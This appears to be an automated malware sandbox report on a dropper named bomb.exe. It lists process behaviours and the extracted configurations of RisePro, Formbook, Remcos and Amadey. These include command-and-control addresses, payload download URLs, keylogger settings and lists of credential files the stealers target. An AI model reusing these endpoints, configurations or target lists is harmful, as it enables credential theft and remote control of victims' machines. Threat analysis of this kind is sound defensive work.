- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- 676fb02b73.exe (PID: 5644)
Connects to SMTP port
- RegSvcs.exe (PID: 600)
Starts CMD.EXE for commands execution
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
Adds/modifies Windows certificates
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
Base64-obfuscated command line is found
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
BASE64 encoded PowerShell command has been detected
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
Using PowerShell to operate with local accounts
- powershell.exe (PID: 1812)
Application launched itself
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2740)
- explortu.exe (PID: 5100)
Executes as Windows Service
- VSSVC.exe (PID: 1848)
Writes files like Keylogger logs
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
Loads DLL from Mozilla Firefox
- netbtugc.exe (PID: 552)
Process drops SQLite DLL files
- netbtugc.exe (PID: 552)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 2260)
Process drops legitimate windows executable
- msiexec.exe (PID: 2260)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- explortu.exe (PID: 5100)
Uses .NET C# to load dll
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
The process executes via Task Scheduler
- MicrosoftEdgeUpdate.exe (PID: 3472)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Reads browser cookies
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Searches for installed software
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Starts a Microsoft application from unusual location
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- 676fb02b73.exe (PID: 5644)
Reads the BIOS version
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- explortu.exe (PID: 5100)
- 676fb02b73.exe (PID: 5644)
INFO
Checks supported languages
- bomb.exe (PID: 3976)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- http185.215.113.66pei.exe.exe (PID: 748)
- http185.215.113.66newtpp.exe.exe (PID: 1872)
- http185.172.128.159timeSync.exe.exe (PID: 552)
- http185.172.128.159tiktok.exe.exe (PID: 1056)
- wmpnscfg.exe (PID: 1844)
- http46.102.174.48UAC.exe.exe (PID: 524)
- http46.102.174.48UAC.exe.exe (PID: 2168)
- syslmgrsvc.exe (PID: 1568)
- httpcf-ipfs.comipfsbafybeidhd3qlf3x32j7ecuq6juim3t6eu2nhk3es2svo2bc3dy5hjrxsweDUU.exe.exe (PID: 2320)
- RegSvcs.exe (PID: 600)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2740)
- 170549798.exe (PID: 2632)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- .exe (PID: 3000)
- http198.23.201.89warmDelivery%2006.exe.exe (PID: 2956)
- http198.23.201.89warmproposal%20report.exe.exe (PID: 3176)
- http198.23.201.89warmAuto%20R.exe.exe (PID: 3064)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- http198.23.201.89warmSatin06.exe.exe (PID: 3836)
- http198.23.201.89warmDelivery%2007.exe.exe (PID: 3848)
- 3080130605.exe (PID: 3656)
- http36.138.125.708089UNP%20Setup.exe.exe (PID: 3368)
- msiexec.exe (PID: 2260)
- msiexec.exe (PID: 2528)
- 725922022.exe (PID: 2304)
- 295845656.exe (PID: 3056)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
- 805713187.exe (PID: 2268)
- 145433837.exe (PID: 2960)
- winblpsrcs.exe (PID: 3140)
- 2660218697.exe (PID: 1064)
- msiexec.exe (PID: 3508)
- 2569032820.exe (PID: 1472)
- 1397612268.exe (PID: 1600)
- UNP Client.exe (PID: 1960)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- csc.exe (PID: 3164)
- cvtres.exe (PID: 3172)
- csc.exe (PID: 2652)
- http92.127.156.1748880SharpHound.exe.exe (PID: 2488)
- 1781810504.exe (PID: 3736)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- cvtres.exe (PID: 2980)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- OX1lbhesbcWjZvD7pp_k.exe (PID: 3636)
- explortu.exe (PID: 5100)
- cd663f2095.exe (PID: 5756)
- 676fb02b73.exe (PID: 5644)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Reads the software policy settings
- bomb.exe (PID: 3976)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- RegSvcs.exe (PID: 600)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- 676fb02b73.exe (PID: 5644)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Reads the computer name
- bomb.exe (PID: 3976)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- wmpnscfg.exe (PID: 1844)
- http185.172.128.159timeSync.exe.exe (PID: 552)
- http185.215.113.66pei.exe.exe (PID: 748)
- http46.102.174.48UAC.exe.exe (PID: 2168)
- http46.102.174.48UAC.exe.exe (PID: 524)
- RegSvcs.exe (PID: 600)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- syslmgrsvc.exe (PID: 1568)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- 3080130605.exe (PID: 3656)
- http36.138.125.708089UNP%20Setup.exe.exe (PID: 3368)
- msiexec.exe (PID: 2260)
- msiexec.exe (PID: 2528)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
- winblpsrcs.exe (PID: 3140)
- 2660218697.exe (PID: 1064)
- msiexec.exe (PID: 3508)
- UNP Client.exe (PID: 1960)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- http92.127.156.1748880SharpHound.exe.exe (PID: 2488)
- OX1lbhesbcWjZvD7pp_k.exe (PID: 3636)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- explortu.exe (PID: 5100)
- cd663f2095.exe (PID: 5756)
- 676fb02b73.exe (PID: 5644)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Disables trace logs
- bomb.exe (PID: 3976)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- RegSvcs.exe (PID: 600)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- UNP Client.exe (PID: 1960)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Reads the machine GUID from the registry
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- bomb.exe (PID: 3976)
- http46.102.174.48UAC.exe.exe (PID: 524)
- http185.172.128.159timeSync.exe.exe (PID: 552)
- http185.215.113.66pei.exe.exe (PID: 748)
- RegSvcs.exe (PID: 600)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- syslmgrsvc.exe (PID: 1568)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- 3080130605.exe (PID: 3656)
- msiexec.exe (PID: 2260)
- winblpsrcs.exe (PID: 3140)
- msiexec.exe (PID: 3508)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- msiexec.exe (PID: 2528)
- csc.exe (PID: 3164)
- cvtres.exe (PID: 3172)
- csc.exe (PID: 2652)
- http92.127.156.1748880SharpHound.exe.exe (PID: 2488)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- cvtres.exe (PID: 2980)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- explortu.exe (PID: 5100)
- MicrosoftEdgeUpdate.exe (PID: 4028)
- 676fb02b73.exe (PID: 5644)
Reads Environment values
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 1064)
- bomb.exe (PID: 3976)
- RegSvcs.exe (PID: 600)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- MicrosoftEdgeUpdate.exe (PID: 3472)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- MicrosoftEdgeUpdate.exe (PID: 4028)
Manual execution by a user
- wmpnscfg.exe (PID: 1844)
- UNP Client.exe (PID: 1960)
Checks proxy server information
- http185.172.128.159timeSync.exe.exe (PID: 552)
- http185.215.113.66pei.exe.exe (PID: 748)
- syslmgrsvc.exe (PID: 1568)
- 3080130605.exe (PID: 3656)
- netbtugc.exe (PID: 552)
- winblpsrcs.exe (PID: 3140)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- explortu.exe (PID: 5100)
Reads security settings of Internet Explorer
- dllhost.exe (PID: 2336)
- netbtugc.exe (PID: 552)
Creates files or folders in the user directory
- http185.215.113.66pei.exe.exe (PID: 748)
- syslmgrsvc.exe (PID: 1568)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- .exe (PID: 3000)
- http36.138.125.708089UNP%20Setup.exe.exe (PID: 3368)
- httpsraw.githubusercontent.comr1antxxxmainNngraprczwe.exe.exe (PID: 3288)
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2740)
- netbtugc.exe (PID: 552)
- winblpsrcs.exe (PID: 3140)
- explortu.exe (PID: 5100)
Create files in a temporary directory
- http185.215.113.66pei.exe.exe (PID: 748)
- httpcf-ipfs.comipfsbafybeidhd3qlf3x32j7ecuq6juim3t6eu2nhk3es2svo2bc3dy5hjrxsweDUU.exe.exe (PID: 2320)
- bomb.exe (PID: 3976)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- syslmgrsvc.exe (PID: 1568)
- .exe (PID: 3000)
- http198.23.201.89warmDelivery%2006.exe.exe (PID: 2956)
- http198.23.201.89warmAuto%20R.exe.exe (PID: 3064)
- http198.23.201.89warmproposal%20report.exe.exe (PID: 3176)
- http198.23.201.89warmSatin06.exe.exe (PID: 3836)
- http198.23.201.89warmDelivery%2007.exe.exe (PID: 3848)
- 3080130605.exe (PID: 3656)
- netbtugc.exe (PID: 552)
- winblpsrcs.exe (PID: 3140)
- msiexec.exe (PID: 2260)
- csc.exe (PID: 3164)
- cvtres.exe (PID: 3172)
- csc.exe (PID: 2652)
- http120.48.123.24088shellcodemain.exe.exe (PID: 3900)
- cvtres.exe (PID: 2980)
- UhsKccgD6BSLFf3oGMiB.exe (PID: 372)
- yJhNNh_e_MgqsSnN4sdi.exe (PID: 4432)
- explortu.exe (PID: 5100)
- 676fb02b73.exe (PID: 5644)
Checks transactions between databases Windows and Oracle
- http46.102.174.48UAC.exe.exe (PID: 524)
Reads mouse settings
- httpcf-ipfs.comipfsbafybeidhd3qlf3x32j7ecuq6juim3t6eu2nhk3es2svo2bc3dy5hjrxsweDUU.exe.exe (PID: 2320)
- http198.23.201.89warmDELIVERED%200606.exe.exe (PID: 2944)
- http198.23.201.89warmDelivery%2006.exe.exe (PID: 2956)
- .exe (PID: 3000)
- http198.23.201.89warmproposal%20report.exe.exe (PID: 3176)
- http198.23.201.89warmAuto%20R.exe.exe (PID: 3064)
- http198.23.201.89warmSatin06.exe.exe (PID: 3836)
- http198.23.201.89warmDelivery%2007.exe.exe (PID: 3848)
- OX1lbhesbcWjZvD7pp_k.exe (PID: 3636)
- cd663f2095.exe (PID: 5756)
Creates files in the program directory
- http77.91.77.80gamesila.exe.exe (PID: 2684)

- http92.127.156.1748880SharpHound.exe.exe (PID: 2488)
Executable content was dropped or overwritten
- msiexec.exe (PID: 1844)
- msiexec.exe (PID: 2260)
Drops the executable file immediately after the start
- msiexec.exe (PID: 1844)
- netbtugc.exe (PID: 552)
Application launched itself
- msiexec.exe (PID: 2260)
- msedge.exe (PID: 3212)
- msedge.exe (PID: 2204)
- msedge.exe (PID: 1440)
- chrome.exe (PID: 5792)
Reads product name
- httpsmegabytemantom.comluckwork.exe.exe (PID: 2472)
- http77.91.77.80gamesila.exe.exe (PID: 2684)
Creates a software uninstall entry
- msiexec.exe (PID: 2260)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1812)
Reads CPU info
- http77.91.77.80gamesila.exe.exe (PID: 2684)
The process uses the downloaded file
- chrome.exe (PID: 1652)
- chrome.exe (PID: 4424)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
RisePro
(PID) Process(2684) http77.91.77.80gamesila.exe.exe
C2 (1)147.45.47.126:58709
Strings (55)VaultOpenVault
\GHISLER\wcx_ftp.ini
\.minecraft\launcher_profiles.json
\.feather\accounts.json
\OpenVPN Connect\profiles
S,{w_6
\Session Storage
\Games
\Minecraft
\databases
\accounts.xml
logins
\TotalCommander
VaultGetItem
\launcher_accounts.json
\launcher_msa_credentials.bin
\tlauncher_profiles.json
\FeatherClient
WSASend
\LunarClient
\accounts.txt
\Element
\ICQ\0001
\save.dat
\Growtopia\save.dat
C:\program files\steam
\config.json
\.purple
\Element\Local Storage
\Microsoft\Skype for Desktop\Local Storage
\OpenVPN Connect
\Signal
\config
\TLauncher
\Local Storage
\Growtopia
\accounts.json
\FileZilla
frug?0
\Pidgin
C:\program files (x86)\steam
APPDATA
\Messengers
\launcher_profiles.json
J~|Hw
\ey_tokens.txt
VaultCloseVault
\.lunarclient\settings\games\accounts.txt
UaEt,
\wcx_ftp.ini
\Steam
\.minecraft\launcher_accounts.json
\Battle.net
\.minecraft\launcher_msa_credentials.bin
\Skype
(PID) Process(372) UhsKccgD6BSLFf3oGMiB.exe
C2 (1)147.45.47.126:58709
Strings (55)VaultOpenVault
\GHISLER\wcx_ftp.ini
\.minecraft\launcher_profiles.json
\.feather\accounts.json
\OpenVPN Connect\profiles
S,{w_6
\Session Storage
\Games
\Minecraft
\databases
\accounts.xml
logins
\TotalCommander
VaultGetItem
\launcher_accounts.json
\launcher_msa_credentials.bin
\tlauncher_profiles.json
\FeatherClient
WSASend
\LunarClient
\accounts.txt
\Element
\ICQ\0001
\save.dat
\Growtopia\save.dat
C:\program files\steam
\config.json
\.purple
\Element\Local Storage
\Microsoft\Skype for Desktop\Local Storage
\OpenVPN Connect
\Signal
\config
\TLauncher
\Local Storage
\Growtopia
\accounts.json
\FileZilla
frug?0
\Pidgin
C:\program files (x86)\steam
APPDATA
\Messengers
\launcher_profiles.json
J~|Hw
\ey_tokens.txt
VaultCloseVault
\.lunarclient\settings\games\accounts.txt
UaEt,
\wcx_ftp.ini
\Steam
\.minecraft\launcher_accounts.json
\Battle.net
\.minecraft\launcher_msa_credentials.bin
\Skype
(PID) Process(5644) 676fb02b73.exe
C2 (1)147.45.47.126:58709
Strings (55)VaultOpenVault
\GHISLER\wcx_ftp.ini
\.minecraft\launcher_profiles.json
\.feather\accounts.json
\OpenVPN Connect\profiles
S,{w_6
\Session Storage
\Games
\Minecraft
\databases
\accounts.xml
logins
\TotalCommander
VaultGetItem
\launcher_accounts.json
\launcher_msa_credentials.bin
\tlauncher_profiles.json
\FeatherClient
WSASend
\LunarClient
\accounts.txt
\Element
\ICQ\0001
\save.dat
\Growtopia\save.dat
C:\program files\steam
\config.json
\.purple
\Element\Local Storage
\Microsoft\Skype for Desktop\Local Storage
\OpenVPN Connect
\Signal
\config
\TLauncher
\Local Storage
\Growtopia
\accounts.json
\FileZilla
frug?0
\Pidgin
C:\program files (x86)\steam
APPDATA
\Messengers
\launcher_profiles.json
J~|Hw
\ey_tokens.txt
VaultCloseVault
\.lunarclient\settings\games\accounts.txt
UaEt,
\wcx_ftp.ini
\Steam
\.minecraft\launcher_accounts.json
\Battle.net
\.minecraft\launcher_msa_credentials.bin
\Skype
Formbook
(PID) Process(552) netbtugc.exe
C2www.3xfootball.com/fo8o/
Strings (160)wZ22jDxn8hwtYnnk/w==
q7/IljAuWKUjP9LzhVY6WZAW9xV7Lg==
anq78FxRDdKIkSoWlEQ4UEY=
eoSThluq4iN+Rc41zntRhYHb6g==
O7h30riqRAahR9T5HRI7p/6UE1viZkY=
aRcJ4yR+JIlEsDUz7RliR0c=
P2kk3YkFysLZ/xr8j/NT
j7IAjFzbh8BedRjGafGC
90ZjYDDmDegov0HX93hL+BrlCg==
VsB/tN7GW0IFCVxBK3vSdgciaRw=
H2irRWi3sEVnQwpn
mhcjIf6APjHV6w==
HAYqkhKqQwlU/+84
jtQLwFdZ6cHaVA==
AcSWbce98Gsa3H82yeOI6PU=
P/hl4kjf5lO9sx8CPgVLtN0=
FyorLjEqBPkYxd/H21pCdCXeTRU=
2mA3Vksr7QqmQYRh
zN7V+QxiOiJucVyPV4tnoEEC8Q==
vOXO5TwZqh4J
aBo2kIefHxtRX9tg+blTqCBUoaSmUA==
ym9QCdS0FskyRQW1K8aS
QHqoCUeH3RU=
+UJdoYhH0dD7h9tu
Gc2LVVpZN7Z5TpULwg8=
4civn4lQpEI=
joSQgk4Zulvmr5FllmCK
OBlNjAjPL0wWVzbYOvk5KRX20vA=
GHL66NFKaYDm0cPfSOTb
jgQX31OVhboCZNs=
iHkmyaL+z9Qv6pxULDjbdg==
uQwC+RvpT7YO1adGimLC
pMIXi/72muqkB92h5rtgXF8K1wWh
LPlp6EDzMKb54YJ+PsJG
74LKKYDwOswIEZH8
32HxZtOweLPzgYOtapw=
jbsLo3quFldiNGxZd/pl4Q==
MBujXUAtHYKkJhltfDsCIA==
+9Zoakef2z7Z4HWZ3vQOWwgitgY=
E3ZGa1Mxh8TVks2o6Jq+2AcLwwY=
LpD8ktMaPtn+36mfdJE=
PA9jrCXW5/545XgBZQ==
9IdSnrZ6FejIUA==
zmTz3LjDiW9gHw==
RjQA3SM/LSY/Vm+AzFk9XRqEHgI=
cA2gKXAjjUvKHQ==
H1UWMp77XV0Vfzckjz5d6JEInA==
zMTMqYuyvylNTKeyWdAV5G8=
R8FUU7VPz5oOWA==
NqVC3s+EEmnc3ZB3qmGgisk=
hWkeFU0k8euvtAzROivfAFADzQ==
ZLMTNMbPaM6Mll+gaI5SqsEl
/5M+8u4pdcT0o1M=
klXyGLgc/igvqqUE/agIQcuKH6nW
sbpIMePNoeasuAlnNmE=
w9h15yT/GUabbUYOxle5kro+olk=
5jPmD22F+yGZXaG4STUWJ/LEr+xF
32UZpKuV1T7ISCfS
XBqwal9KQYlJn30jirmREQzvp+02
d6noklWTPPb0jA==
J59j4FW+S9Dq9KOQuLAY2wE9nq61
+vj5urFvIEJOnr4mZNdu
tHYXzDTgsf6ddg==
xpRPfdi+yRdY/2c=
XGuo+LeH4w966ZOpW5DbeGUIbw425TnS+g==
netbtugc.exe
verclsid.exe
chkdsk.exe
mshta.exe
sdiagnhost.exe
taskkill.exe
msdt.exe
winver.exe
rundll32.exe
ReAgentc.exe
Utilman.exe
msiexec.exe
kernel32.dll
advapi32.dll
ws2_32.dll
USERNAME
LOCALAPPDATA
USERPROFILE
APPDATA
TEMP
COMPUTERNAME
ProgramFiles
/c copy "
\Run
\Policies
\Explorer
\Registry\User
\Registry\Machine
\SOFTWARE\Microsoft\Windows\CurrentVersion
Office\15.0\Outlook\Profiles\Outlook\
\SOFTWARE\Mozilla\Mozilla
\Mozilla
Username:
Password:
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
\logins.json
\Mail\
\Foxmail
\Storage\
\Accounts\Account.rec0
\Data\AccCfg\Accounts.tdat
\Google\Chrome\User Data\Default\Login Data
SeShutdownPrivilege
\BaseNamedObjects
POST
HTTP/1.1
Host:
Connection: close
Content-Length:
Cache-Control:
Origin: http://
Content-Type: application/x-www-form-urlencoded
Accept:
Referer: http://
Accept-Language:
Accept-Encoding:
Set-ExecutionPolicy RemoteSigned -Scope CurrentUser
-noexit "& ""
PowerShell.exe
\Opera Software\Opera Stable
kernel32.dll
user32.dll
wininet.dll
rg.ini
Recovery
profiles.ini
guid
Connection: close
pass
token
email
login
signin
account
persistent
GET
GET
PUT
POST
OPTIONS
User-Agent:
API-
MS-W
_301 Moved
_302 Found
InternetOpenA
InternetConnectA
HttpOpenRequestA
HttpSendRequestA
InternetReadFile
InternetCloseHandle
Remcos
(PID) Process(2472) httpsmegabytemantom.comluckwork.exe.exe
C2 (1)185.140.53.144:8691
BotnetRemoteHost
Options
Connect_interval1
Install_flagFalse
Install_HKCU\RunTrue
Setup_path%APPDATA%
Copy_fileremcos.exe
Startup_valueRemcos
Hide_fileFalse
Mutex_nameAmdosc-JSJ6ES
Keylog_flag1
Keylog_path%APPDATA%
Keylog_filelogs.dat
Keylog_cryptFalse
Hide_keylogFalse
Screenshot_flagFalse
Screenshot_time5
Take_ScreenshotFalse
Screenshot_namewikipedia;solitaire;
Screenshot_path%APPDATA%
Screenshot_fileScreenshots
Screenshot_cryptFalse
Mouse_optionFalse
Delete_fileFalse
Audio_record_time5
Audio_path%APPDATA%
Audio_dirMicRecords
Connect_delay0
Copy_dirRemcos
Keylog_dirdancas
Max_keylog_file10000
Amadey
(PID) Process(5100) explortu.exe
C2147.45.47.155
URLhttp://147.45.47.155/ku4Nor9/index.php
Version4.21
Options
Drop directory9217037dc9
Drop nameexplortu.exe
Strings (113)&unit=
-executionpolicy remotesigned -File "
Panda Security
Content-Disposition: form-data; name="data"; filename="
abcdefghijklmnopqrstuvwxyz0123456789-_
Norton
--
360TotalSecurity
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
<c>
dm:
e0
r=
"taskkill /f /im "
Avira
-%lu
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
sd:
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
e1
lv:
bi:
ESET
&& Exit"
S-%lu-
147.45.47.155
d1
rb
DefaultSettings.YResolution
/k
Powershell.exe
<d>
cred.dll|clip.dll|
" && timeout 1 && del
=
Main
.jpg
Content-Type: multipart/form-data; boundary=----
|
%USERPROFILE%
ProductName
https://
"
/Plugins/
id:
-unicode-
Content-Type: application/x-www-form-urlencoded
rundll32
pc:
?scr=1
#
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
------
WinDefender
Doctor Web
cmd /C RMDIR /s/q
9217037dc9
/ku4Nor9/index.php
ps1
SYSTEM\ControlSet001\Services\BasicDisplay\Video
0123456789
ProgramData\
AVAST Software
------
ComputerName
http://
shell32.dll
Comodo
+++
4.21
explortu.exe
exe
kernel32.dll
AVG
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
os:
cmd
" && ren
Rem
random
POST
Startup
rundll32.exe
%-lu
og:
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
:::
CurrentBuild
wb
DefaultSettings.XResolution
GetNativeSystemInfo
ar:
2016
dll
SOFTWARE\Microsoft\Windows NT\CurrentVersion
\App
\
un:
GET
"
Content-Type: application/octet-stream
&&
Bitdefender
2019
Sophos
st=s
2022
av:
Kaspersky Lab
VideoID
vs:
shutdown -s -t 0
Programs
\0000
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2048:07:19 19:03:26+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 9728 |
| InitializedDataSize: | 2048 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x457a |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |
| FileDescription: | - |
| FileVersion: | 1.0.0.0 |
| InternalName: | bomb.exe |
| LegalCopyright: | - |
| LegalTrademarks: | - |
| OriginalFileName: | bomb.exe |
| ProductName: | - |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
214
Monitored processes
137
Malicious processes
25
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 372 | "C:\Users\admin\AppData\Local\Temp\spanEafH9FDLG560\UhsKccgD6BSLFf3oGMiB.exe" | C:\Users\admin\AppData\Local\Temp\spanEafH9FDLG560\UhsKccgD6BSLFf3oGMiB.exe | http77.91.77.80gamesila.exe.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Host Version: 8.0.424.16909 Modules
RisePro(PID) Process(372) UhsKccgD6BSLFf3oGMiB.exe C2 (1)147.45.47.126:58709 Strings (55)VaultOpenVault \GHISLER\wcx_ftp.ini \.minecraft\launcher_profiles.json \.feather\accounts.json \OpenVPN Connect\profiles S,{w_6 \Session Storage \Games \Minecraft \databases \accounts.xml logins \TotalCommander VaultGetItem \launcher_accounts.json \launcher_msa_credentials.bin \tlauncher_profiles.json \FeatherClient WSASend \LunarClient \accounts.txt \Element \ICQ\0001 \save.dat \Growtopia\save.dat C:\program files\steam \config.json \.purple \Element\Local Storage \Microsoft\Skype for Desktop\Local Storage \OpenVPN Connect \Signal \config \TLauncher \Local Storage \Growtopia \accounts.json \FileZilla frug?0 \Pidgin C:\program files (x86)\steam APPDATA \Messengers \launcher_profiles.json J~|Hw \ey_tokens.txt VaultCloseVault \.lunarclient\settings\games\accounts.txt UaEt, \wcx_ftp.ini \Steam \.minecraft\launcher_accounts.json \Battle.net \.minecraft\launcher_msa_credentials.bin \Skype | |||||||||||||||
| 524 | "C:\Users\admin\Desktop\http46.102.174.48UAC.exe.exe" | C:\Users\admin\Desktop\http46.102.174.48UAC.exe.exe | — | bomb.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 552 | "C:\Users\admin\Desktop\http185.172.128.159timeSync.exe.exe" | C:\Users\admin\Desktop\http185.172.128.159timeSync.exe.exe | bomb.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
